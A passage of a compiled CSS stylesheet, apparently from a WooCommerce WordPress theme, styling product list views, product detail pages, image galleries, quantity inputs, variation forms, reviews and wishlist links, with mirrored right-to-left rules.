  display: none;
}
/* line 150, ../sass/theme/products/_category.scss */
.list-view .name {
  padding: 0;
  margin: 0;
}
/* line 154, ../sass/theme/products/_category.scss */
.list-view .name a {
  color: #282828;
  font-size: 18px;
  font-weight: 500;
  line-height: 20px;
}
/* line 159, ../sass/theme/products/_category.scss */
.list-view .name a:hover {
  color: #333332;
}
/* line 163, ../sass/theme/products/_category.scss */
.list-view .price {
  font-size: 30px;
  color: #333332;
  font-weight: 400;
  padding: 0 30px 0 0;
  line-height: 40px;
}
/* line 170, ../sass/theme/products/_category.scss */
.list-view del {
  font-size: 18px;
}
/* line 173, ../sass/theme/products/_category.scss */
.list-view .price-review {
  display: block;
  position: relative;
  padding: 15px 0 0;
}
/* line 177, ../sass/theme/products/_category.scss */
.list-view .price-review > * {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .price-review > * {
  float: right;
}
/* line 180, ../sass/theme/products/_category.scss */
.list-view .price-review .rating {
  padding: 15px;
}
/* line 185, ../sass/theme/products/_category.scss */
.list-view .description-product {
  padding: 15px 0;
  line-height: 22px;
  display: block;
  font-weight: 300;
}
/* line 191, ../sass/theme/products/_category.scss */
.list-view .button-groups {
  visibility: visible;
  bottom: 0px;
  left: 0;
  padding-left: 15px;
  padding-top: 0px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .button-groups {
  right: 0;
  left: auto;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .button-groups {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 198, ../sass/theme/products/_category.scss */
.list-view .add-links {
  padding-right: 0px;
  display: none;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .add-links {
  padding-left: 0px;
  padding-right: inherit;
}
/* line 202, ../sass/theme/products/_category.scss */
.list-view .ground-addcart {
  padding-bottom: 15px;
  padding-top: 5px;
}
/* line 209, ../sass/theme/products/_category.scss */
.list-view .product-block:hover .button-groups {
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .product-block:hover .button-groups {
  right: 0;
  left: auto;
}
/* line 212, ../sass/theme/products/_category.scss */
.list-view .product-block:hover .price {
  opacity: 1;
  visibility: visible;
}
/* line 219, ../sass/theme/products/_category.scss */
.list-view .quick-view {
  bottom: 10px;
  right: 10px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .list-view .quick-view {
  left: 10px;
  right: auto;
}

/* line 225, ../sass/theme/products/_category.scss */
.top-products {
  padding: 15px 0;
  background: rgba(255, 255, 255, 0.96);
  border-bottom: 1px solid #f1f1f1;
}
/* line 229, ../sass/theme/products/_category.scss */
.top-products span {
  padding-right: 5px;
  font-size: 12px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .top-products span {
  padding-left: 5px;
  padding-right: inherit;
}
/* line 233, ../sass/theme/products/_category.scss */
.top-products .woocommerce-result-count {
  float: right;
  line-height: 37px;
  margin: 0;
  margin-right: 30px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .top-products .woocommerce-result-count {
  float: left;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .top-products .woocommerce-result-count {
  margin-left: 30px;
  margin-right: inherit;
}

/* line 240, ../sass/theme/products/_category.scss */
.archive_product_info .products-block {
  overflow: visible;
}

/* line 243, ../sass/theme/products/_category.scss */
.archive_product_info .is-sticky {
  z-index: 997;
}

/* line 247, ../sass/theme/products/_category.scss */
.tooltip.left .tooltip-inner {
  text-transform: capitalize;
  display: inline-block;
  white-space: nowrap;
  text-align: right;
  border-radius: 2px;
  font-size: 12px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .tooltip.left .tooltip-inner {
  text-align: left;
}

/* line 255, ../sass/theme/products/_category.scss */
.tooltip.left .tooltip-arrow {
  text-transform: capitalize;
}

/* line 259, ../sass/theme/products/_category.scss */
.product-detail-wrap .tooltip.left .tooltip-inner {
  display: none;
}

/* line 262, ../sass/theme/products/_category.scss */
.product-detail-wrap .tooltip.left .tooltip-arrow {
  display: none;
}

/* line 3, ../sass/theme/products/_detail.scss */
.single-product .ri-breadcrumb {
  margin: 0;
}
/* line 6, ../sass/theme/products/_detail.scss */
.single-product .product-detail-wrap {
  padding-top: 40px;
}

/* line 10, ../sass/theme/products/_detail.scss */
.summary-before {
  padding-bottom: 50px;
}

/**
* Title Product
*/
/* line 16, ../sass/theme/products/_detail.scss */
.product_title {
  font-size: 30px;
  line-height: 30px;
  margin-top: 0;
  margin-bottom: 10px;
  color: #282828;
}

/**
* Detail-wrap Product
*/
/* line 26, ../sass/theme/products/_detail.scss */
.product-detail-wrap {
  background: #F9F9FA;
}

/* line 29, ../sass/theme/products/_detail.scss */
.product-detail-wrap, .entry-summary {
  margin-bottom: 0px;
  /**
  * Sale
  */
  /**
  * Availability
  */
  /**
  * Thumbnails
  */
  /**
  * Price Product
  */
  /**
  * Description Product
  */
  /**
  * Button after Quantity
  */
  /**
  * Button after Quantity
  */
}
/* line 31, ../sass/theme/products/_detail.scss */
.product-detail-wrap .woocommerce-review-link, .product-detail-wrap .woocommerce-write-review-link, .entry-summary .woocommerce-review-link, .entry-summary .woocommerce-write-review-link {
  border-right: none;
  padding: 0 15px;
  border-left: 1px solid #f1f1f1;
  font-size: 12px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .woocommerce-review-link, .rtl .product-detail-wrap .woocommerce-write-review-link, .rtl .entry-summary .woocommerce-review-link, .rtl .entry-summary .woocommerce-write-review-link {
  border-left: none;
  border-right: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .woocommerce-review-link, .rtl .product-detail-wrap .woocommerce-write-review-link, .rtl .entry-summary .woocommerce-review-link, .rtl .entry-summary .woocommerce-write-review-link {
  border-right: 1px solid #f1f1f1;
  border-left: inherit;
}
/* line 37, ../sass/theme/products/_detail.scss */
.product-detail-wrap .woocommerce-product-rating, .entry-summary .woocommerce-product-rating {
  margin-bottom: 0;
  padding-bottom: 10px;
  padding-top: 10px;
}
/* line 42, ../sass/theme/products/_detail.scss */
.product-detail-wrap .star-rating, .entry-summary .star-rating {
  margin: 0;
}
/* line 45, ../sass/theme/products/_detail.scss */
.product-detail-wrap .review-link, .product-detail-wrap .noreview, .entry-summary .review-link, .entry-summary .noreview {
  float: left;
  margin-top: 5px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .review-link, .rtl .product-detail-wrap .noreview, .rtl .entry-summary .review-link, .rtl .entry-summary .noreview {
  float: right;
}
/* line 48, ../sass/theme/products/_detail.scss */
.product-detail-wrap .review-link a, .product-detail-wrap .noreview a, .entry-summary .review-link a, .entry-summary .noreview a {
  color: #282828;
}
/* line 50, ../sass/theme/products/_detail.scss */
.product-detail-wrap .review-link a:hover, .product-detail-wrap .noreview a:hover, .entry-summary .review-link a:hover, .entry-summary .noreview a:hover {
  color: #333332;
}
/* line 55, ../sass/theme/products/_detail.scss */
.product-detail-wrap .size-shop_single, .entry-summary .size-shop_single {
  width: 100% !important;
}
/* line 63, ../sass/theme/products/_detail.scss */
.product-detail-wrap .onsale, .entry-summary .onsale {
  top: 10px;
  left: 40px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .onsale, .rtl .entry-summary .onsale {
  right: 40px;
  left: auto;
}
/* line 67, ../sass/theme/products/_detail.scss */
.product-detail-wrap .onhot, .entry-summary .onhot {
  top: 10px;
  right: 40px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .onhot, .rtl .entry-summary .onhot {
  left: 40px;
  right: auto;
}
/* line 75, ../sass/theme/products/_detail.scss */
.product-detail-wrap .availability, .entry-summary .availability {
  display: none;
  font-weight: 500;
  padding: 10px 0;
  margin-right: 5px;
  position: relative;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .availability, .rtl .entry-summary .availability {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 82, ../sass/theme/products/_detail.scss */
.product-detail-wrap .stock, .entry-summary .stock {
  border: 1px solid #00bc0d;
  border-radius: 3px;
  color: #00bc0d;
  font-size: 13px;
  padding: 2px 5px;
  margin-top: 10px;
  display: inline-block;
}
/* line 91, ../sass/theme/products/_detail.scss */
.product-detail-wrap .variations, .entry-summary .variations {
  margin: 0;
}
/* line 94, ../sass/theme/products/_detail.scss */
.product-detail-wrap .out-of-stock, .entry-summary .out-of-stock {
  background: #282828 none repeat scroll 0 0;
  border: 1px solid #282828;
  color: white;
  display: inline-block;
  font-size: 13px;
  position: relative;
}
/* line 106, ../sass/theme/products/_detail.scss */
.product-detail-wrap .product-thumbnails, .entry-summary .product-thumbnails {
  text-align: left;
  padding: 0;
  list-style: none;
  margin: 0;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .product-thumbnails, .rtl .entry-summary .product-thumbnails {
  text-align: right;
}
/* line 112, ../sass/theme/products/_detail.scss */
.product-detail-wrap .na-gallery-image, .entry-summary .na-gallery-image {
  margin: 0 -7px;
}
/* line 115, ../sass/theme/products/_detail.scss */
.product-detail-wrap .na-product-image, .entry-summary .na-product-image {
  padding: 0 7px;
}
/* line 118, ../sass/theme/products/_detail.scss */
.product-detail-wrap .gallery-nav, .entry-summary .gallery-nav {
  margin: -7px 0;
}
/* line 122, ../sass/theme/products/_detail.scss */
.product-detail-wrap .gallery-cell, .entry-summary .gallery-cell {
  width: 25%;
  opacity: 0.5;
  padding: 7px;
}
/* line 126, ../sass/theme/products/_detail.scss */
.product-detail-wrap .gallery-cell a, .product-detail-wrap .gallery-cell img, .entry-summary .gallery-cell a, .entry-summary .gallery-cell img {
  width: 100%;
}
/* line 129, ../sass/theme/products/_detail.scss */
.product-detail-wrap .gallery-cell .size-shop_thumbnail, .entry-summary .gallery-cell .size-shop_thumbnail {
  display: block;
  height: auto;
}
/* line 133, ../sass/theme/products/_detail.scss */
.product-detail-wrap .gallery-cell.slick-current, .entry-summary .gallery-cell.slick-current {
  opacity: 1;
}
/* line 137, ../sass/theme/products/_detail.scss */
.product-detail-wrap .flickity-prev-next-button, .entry-summary .flickity-prev-next-button {
  opacity: 0;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  background: none;
  height: 30px;
  width: 30px;
}
/* line 145, ../sass/theme/products/_detail.scss */
.product-detail-wrap .product-gallery-slider, .entry-summary .product-gallery-slider {
  overflow: hidden;
  padding-bottom: 30px;
}
/* line 149, ../sass/theme/products/_detail.scss */
.product-detail-wrap .product-gallery-slider:hover .flickity-prev-next-button, .product-detail-wrap .product-gallery-slider:focus .flickity-prev-next-button, .product-detail-wrap .product-gallery-slider:active .flickity-prev-next-button, .entry-summary .product-gallery-slider:hover .flickity-prev-next-button, .entry-summary .product-gallery-slider:focus .flickity-prev-next-button, .entry-summary .product-gallery-slider:active .flickity-prev-next-button {
  opacity: 1;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 157, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails, .entry-summary .thumbnails {
  padding: 10px 50px !important;
  position: relative;
  display: block;
}
/* line 161, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails li, .entry-summary .thumbnails li {
  text-align: center;
  margin: 5px;
}
/* line 165, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-prev, .product-detail-wrap .thumbnails #slider-next, .entry-summary .thumbnails #slider-prev, .entry-summary .thumbnails #slider-next {
  background: none !important;
}
/* line 167, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-prev:before, .product-detail-wrap .thumbnails #slider-next:before, .entry-summary .thumbnails #slider-prev:before, .entry-summary .thumbnails #slider-next:before {
  font-family: 'FontAweSome';
  text-align: center;
  height: 26px;
  height: 26px;
  border: 1px solid #f1f1f1;
  border-radius: 100%;
  display: block;
}
/* line 177, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-prev, .entry-summary .thumbnails #slider-prev {
  left: 15px !important;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .thumbnails #slider-prev, .rtl .entry-summary .thumbnails #slider-prev {
  right: 15px !important;
  left: auto;
}
/* line 179, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-prev:before, .entry-summary .thumbnails #slider-prev:before {
  content: '\f104';
}
/* line 183, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-next, .entry-summary .thumbnails #slider-next {
  right: 15px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .thumbnails #slider-next, .rtl .entry-summary .thumbnails #slider-next {
  left: 15px;
  right: auto;
}
/* line 185, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-next:before, .entry-summary .thumbnails #slider-next:before {
  content: '\f105';
}
/* line 194, ../sass/theme/products/_detail.scss */
.product-detail-wrap .price, .entry-summary .price {
  margin-top: 5px;
  font-size: 26px;
  color: #333332;
  font-weight: 500;
  padding: 15px 0 10px;
  line-height: 35px;
  margin: 0;
}
/* line 202, ../sass/theme/products/_detail.scss */
.product-detail-wrap .price .in-stock, .entry-summary .price .in-stock {
  margin: 10px 0;
}
/* line 205, ../sass/theme/products/_detail.scss */
.product-detail-wrap .price del, .entry-summary .price del {
  font-size: 18px;
  color: #888888;
}
/* line 213, ../sass/theme/products/_detail.scss */
.product-detail-wrap .single_variation_wrap .single_variation, .entry-summary .single_variation_wrap .single_variation {
  display: block;
}
/* line 216, ../sass/theme/products/_detail.scss */
.product-detail-wrap .single_variation_wrap .price, .entry-summary .single_variation_wrap .price {
  border-top: none;
  border-bottom: none;
  padding: 0;
  margin: 0;
}
/* line 223, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table, .entry-summary .group_table {
  margin-bottom: 20px;
}
/* line 225, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table td, .entry-summary .group_table td {
  padding: 5px;
  border-bottom: none;
}
/* line 229, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table .price, .entry-summary .group_table .price {
  line-height: 14px !important;
  padding: 10px 0;
  vertical-align: middle;
}
/* line 233, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table .price del, .entry-summary .group_table .price del {
  font-size: 14px;
}
/* line 236, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table .price ins, .product-detail-wrap .group_table .price .amount, .entry-summary .group_table .price ins, .entry-summary .group_table .price .amount {
  font-size: 20px;
  margin: 0;
  color: #333332;
}
/* line 242, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table .quantity, .entry-summary .group_table .quantity {
  margin: 0;
}
/* line 245, ../sass/theme/products/_detail.scss */
.product-detail-wrap .group_table .label, .entry-summary .group_table .label {
  vertical-align: middle;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .group_table .label, .rtl .entry-summary .group_table .label {
  text-align: right;
}
/* line 254, ../sass/theme/products/_detail.scss */
.product-detail-wrap .description, .product-detail-wrap .woocommerce-variation-description, .entry-summary .description, .entry-summary .woocommerce-variation-description {
  clear: both;
  position: relative;
  display: block;
  line-height: 24px;
  padding: 20px 0;
  color: #9d9d9d;
  font-size: 16px;
}
/* line 262, ../sass/theme/products/_detail.scss */
.product-detail-wrap .description p, .product-detail-wrap .woocommerce-variation-description p, .entry-summary .description p, .entry-summary .woocommerce-variation-description p {
  margin: 0;
}
/* line 270, ../sass/theme/products/_detail.scss */
.product-detail-wrap .cart, .entry-summary .cart {
  margin-left: 0px;
  margin-bottom: 0px;
  line-height: 20px;
  display: block;
  padding: 30px 0;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .cart, .rtl .entry-summary .cart {
  margin-right: 0px;
  margin-left: inherit;
}
/* line 276, ../sass/theme/products/_detail.scss */
.product-detail-wrap .cart .single_add_to_cart_button, .entry-summary .cart .single_add_to_cart_button {
  margin: 0;
}
/* line 280, ../sass/theme/products/_detail.scss */
.product-detail-wrap .yith-wcwl-add-to-wishlist, .product-detail-wrap .compare, .entry-summary .yith-wcwl-add-to-wishlist, .entry-summary .compare {
  display: none;
}
/* line 284, ../sass/theme/products/_detail.scss */
.product-detail-wrap .add-links, .entry-summary .add-links {
  display: inline-block;
  padding-left: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .add-links, .rtl .entry-summary .add-links {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 287, ../sass/theme/products/_detail.scss */
.product-detail-wrap .add-links > *, .entry-summary .add-links > * {
  display: inline-block;
  height: 36px;
  width: 36px;
  vertical-align: middle;
  float: none;
  padding: 0 10px;
  float: none;
  line-height: 18px;
  position: relative;
}
/* line 298, ../sass/theme/products/_detail.scss */
.product-detail-wrap .add-links .yith-compare, .entry-summary .add-links .yith-compare {
  line-height: 15px;
}
/* line 301, ../sass/theme/products/_detail.scss */
.product-detail-wrap .add-links .compare, .entry-summary .add-links .compare {
  display: inline-block;
  float: none;
}
/* line 305, ../sass/theme/products/_detail.scss */
.product-detail-wrap .add-links .clear, .entry-summary .add-links .clear {
  display: none;
}
/* line 310, ../sass/theme/products/_detail.scss */
.product-detail-wrap .reset_variations, .entry-summary .reset_variations {
  font-size: 12px;
}
/* line 317, ../sass/theme/products/_detail.scss */
.product-detail-wrap .zoom-image, .entry-summary .zoom-image {
  width: 100%;
  height: auto;
}

/* line 322, ../sass/theme/products/_detail.scss */
.entry-summary {
  padding-left: 60px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .entry-summary {
  padding-right: 60px;
  padding-left: inherit;
}

/**
* Meta Product
*/
/* line 328, ../sass/theme/products/_detail.scss */
.product_meta {
  padding: 30px 0;
  border-bottom: 1px solid #eeeeee;
  border-top: 1px solid #eeeeee;
  clear: both;
  margin: 0;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
}
/* line 337, ../sass/theme/products/_detail.scss */
.product_meta > * {
  padding-left: 30px;
  text-align: center;
  color: #282828;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product_meta > * {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 341, ../sass/theme/products/_detail.scss */
.product_meta > * span, .product_meta > * a {
  color: #aaa;
  text-transform: capitalize;
  font-weight: 400;
}
/* line 345, ../sass/theme/products/_detail.scss */
loading .product_meta > * span:hover, loading .product_meta > * a:hover {
  color: #333332;
}

/**
* Quantity Product
*/
/* line 355, ../sass/theme/products/_detail.scss */
.text-quantity {
  float: left;
  margin-right: 20px;
  line-height: 36px;
  margin-top: 20px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .text-quantity {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .text-quantity {
  margin-left: 20px;
  margin-right: inherit;
}

/* line 361, ../sass/theme/products/_detail.scss */
form.cart .form-inline {
  display: block;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl form.cart .form-inline {
  float: right;
}

/* line 365, ../sass/theme/products/_detail.scss */
.cart .quantity {
  float: left;
  margin-right: 30px;
  cursor: pointer;
  position: relative;
  width: 120px;
  display: block;
  border: 1px solid #EEEEEE;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart .quantity {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .cart .quantity {
  margin-left: 30px;
  margin-right: inherit;
}
/* line 373, ../sass/theme/products/_detail.scss */
.cart .quantity input.qty {
  font-size: 18px;
  height: 50px;
  font-weight: 500;
  color: #282828;
  appearance: textfield;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  text-align: center;
  border: none;
  background: #FFF;
  border-radius: 0 !important;
}
/* line 386, ../sass/theme/products/_detail.scss */
.cart .quantity .input-group-addon {
  padding: 5px 15px;
  background: #FFF;
  color: #555555;
  font-weight: 700;
  border: none;
}
/* line 392, ../sass/theme/products/_detail.scss */
.cart .quantity .input-group-addon:hover {
  color: #282828;
}

/**
* Image Detail Product
*/
/* line 403, ../sass/theme/products/_detail.scss */
.product-gallery-slider .slide {
  width: 100%;
  display: inline-block;
}

/**
* Table Product
*/
/* line 414, ../sass/theme/products/_detail.scss */
.woocommerce-tabs .resp-tabs-container {
  padding: 45px 0px;
}
/* line 417, ../sass/theme/products/_detail.scss */
.woocommerce-tabs .resp-tabs-container > * {
  padding: 0;
}
/* line 422, ../sass/theme/products/_detail.scss */
.woocommerce-tabs .tab-content {
  padding: 0;
}
/* line 426, ../sass/theme/products/_detail.scss */
.woocommerce-tabs .tab-description {
  line-height: 24px;
}
/* line 431, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .commentlist {
  padding: 0;
  margin: 0;
}
/* line 436, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews li {
  list-style: none;
  padding: 30px 0;
  border-top: 1px solid #EEEEEE;
}
/* line 442, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .tall {
  color: #ececec;
}
/* line 446, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .avatar {
  width: 80px;
  height: 80px;
  float: left;
  margin-right: 15px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-tabs #reviews .avatar {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-tabs #reviews .avatar {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 451, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .description {
  line-height: 24px;
}
/* line 454, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .comment-reply-title {
  font-size: 14px;
  margin-bottom: 0;
}
/* line 458, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .star-rating {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-tabs #reviews .star-rating {
  float: left;
}
/* line 461, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews label {
  font-weight: 400;
  color: #282828;
  padding: 10px 0;
}
/* line 466, ../sass/theme/products/_detail.scss */
.woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong {
  color: #333332;
}

/* line 471, ../sass/theme/products/_detail.scss */
.variations_form.cart {
  display: block;
  padding: 10px 0;
}
/* line 474, ../sass/theme/products/_detail.scss */
.variations_form.cart ul {
  list-style: none;
  padding: 0;
}
/* line 478, ../sass/theme/products/_detail.scss */
.variations_form.cart li + li {
  margin-top: 10px;
}
/* line 481, ../sass/theme/products/_detail.scss */
.variations_form.cart .label {
  color: #222222;
  text-align: left;
  display: block;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .variations_form.cart .label {
  text-align: right;
}
/* line 485, ../sass/theme/products/_detail.scss */
.variations_form.cart .label > label {
  color: #222222;
}
/* line 489, ../sass/theme/products/_detail.scss */
.variations_form.cart .value {
  padding: 0px 0 10px;
  display: block;
  position: relative;
}
/* line 493, ../sass/theme/products/_detail.scss */
.variations_form.cart .value:after {
  background: transparent none repeat scroll 0 0;
  color: #282828;
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 14px;
  height: 100%;
  line-height: 15px;
  pointer-events: none;
  position: absolute;
  right: 15px;
  text-align: center;
  top: 15px;
  width: 10px;
  cursor: pointer;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .variations_form.cart .value:after {
  left: 15px;
  right: auto;
}
/* line 511, ../sass/theme/products/_detail.scss */
.variations_form.cart .reset_variations {
  padding-top: 20px;
  padding-bottom: 0px;
  display: block;
}
/* line 516, ../sass/theme/products/_detail.scss */
.variations_form.cart select {
  display: block;
  border: 1px solid #F1F1F1;
  width: 100%;
  color: #8e8e8e;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-size: 14px;
  height: 40px;
}
/* line 526, ../sass/theme/products/_detail.scss */
.variations_form.cart select > option {
  padding: 5px 10px;
  border-bottom: 1px solid #F1F1F1;
}
/* line 532, ../sass/theme/products/_detail.scss */
.variations_form.cart .woocommerce-variation-price {
  padding: 15px 0 5px;
}
/* line 535, ../sass/theme/products/_detail.scss */
.variations_form.cart .woocommerce-variation-description {
  margin-bottom: 15px;
}

/* line 540, ../sass/theme/products/_detail.scss */
#yith-quick-view-content .wp-post-image {
  width: 100%;
  height: auto;
  display: block;
}

/* line 546, ../sass/theme/products/_detail.scss */
.single-product.woocommerce .thumbnails #slider-prev, .single-product.woocommerce .thumbnails #slider-next {
  width: 23px !important;
  height: 23px !important;
}

/* line 553, ../sass/theme/products/_detail.scss */
.product-detail-wrap .thumbnails #slider-prev::before,
.product-detail-wrap .thumbnails #slider-next::before,
.entry-summary .thumbnails #slider-prev::before,
.entry-summary .thumbnails #slider-next::before {
  width: 23px !important;
  height: 23px !important;
}

/* line 557, ../sass/theme/products/_detail.scss */
.yith_magnifier_gallery li a {
  margin-top: 0px !important;
}

/* line 560, ../sass/theme/products/_detail.scss */
.related.products-block, .related-wrapper .products-block {
  overflow: visible;
}

/* line 565, ../sass/theme/products/_detail.scss */
.thumbnails.slider #slider-prev, .thumbnails.slider #slider-next {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  cursor: pointer;
}

/**
* Button after Quantity
*/
/* line 577, ../sass/theme/products/_detail.scss */
.product-detail-wrap .add-links, .entry-summary .add-links {
  display: none;
}
/* line 583, ../sass/theme/products/_detail.scss */
.product-detail-wrap .entry-summary .clear, .entry-summary .entry-summary .clear {
  display: none;
}
/* line 588, ../sass/theme/products/_detail.scss */
.product-detail-wrap .yith-wcwl-wishlistexistsbrowse, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse, .product-detail-wrap .yith-wcwl-add-to-wishlist, .entry-summary .yith-wcwl-wishlistexistsbrowse, .entry-summary .yith-wcwl-wishlistaddedbrowse, .entry-summary .yith-wcwl-add-to-wishlist {
  display: inline-block;
}
/* line 590, ../sass/theme/products/_detail.scss */
.product-detail-wrap .yith-wcwl-wishlistexistsbrowse a, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a, .product-detail-wrap .yith-wcwl-add-to-wishlist a, .entry-summary .yith-wcwl-wishlistexistsbrowse a, .entry-summary .yith-wcwl-wishlistaddedbrowse a, .entry-summary .yith-wcwl-add-to-wishlist a {
  width: auto;
  height: auto;
  border: none;
  background: none;
  font-size: 13px;
  line-height: 24px;
  padding-left: 25px;
  margin-right: 20px;
  padding-bottom: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a, .rtl .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a, .rtl .product-detail-wrap .yith-wcwl-add-to-wishlist a, .rtl .entry-summary .yith-wcwl-wishlistexistsbrowse a, .rtl .entry-summary .yith-wcwl-wishlistaddedbrowse a, .rtl .entry-summary .yith-wcwl-add-to-wishlist a {
  padding-right: 25px;
  padding-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a, .rtl .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a, .rtl .product-detail-wrap .yith-wcwl-add-to-wishlist a, .rtl .entry-summary .yith-wcwl-wishlistexistsbrowse a, .rtl .entry-summary .yith-wcwl-wishlistaddedbrowse a, .rtl .entry-summary .yith-wcwl-add-to-wishlist a {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 600, ../sass/theme/products/_detail.scss */
.product-detail-wrap .yith-wcwl-wishlistexistsbrowse a::before, .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a::before, .product-detail-wrap .yith-wcwl-add-to-wishlist a::before, .entry-summary .yith-wcwl-wishlistexistsbrowse a::before, .entry-summary .yith-wcwl-wishlistaddedbrowse a::before, .entry-summary .yith-wcwl-add-to-wishlist a::before {
  display: inline-block;
  left: 0;
  position: absolute;
  border: none;
  line-height: 24px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a::before, .rtl .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a::before, .rtl .product-detail-wrap .yith-wcwl-add-to-wishlist a::before, .rtl .entry-summary .yith-wcwl-wishlistexistsbrowse a::before, .rtl .entry-summary .yith-wcwl-wishlistaddedbrowse a::before, .rtl .entry-summary .yith-wcwl-add-to-wishlist a::before {
  right: 0;
  left: auto;
}
/* line 607, ../sass/theme/products/_detail.scss */
